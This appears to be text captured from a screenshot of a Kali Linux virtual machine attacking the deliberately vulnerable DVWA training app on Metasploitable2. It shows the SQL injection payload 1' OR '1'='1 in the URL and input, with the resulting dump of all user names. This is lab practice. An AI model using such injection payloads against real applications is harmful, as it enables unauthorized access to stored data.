 kali-linux-2025.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2025.4-vmwar
Metasploitable2-Linux
Home Metasploitable2-Linux kali-linux-2025.4-vmware...
1 2 3 4 2 2 16:21
Damn Vulnerable Web Ap
Not Secure http://192.168.154.129/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html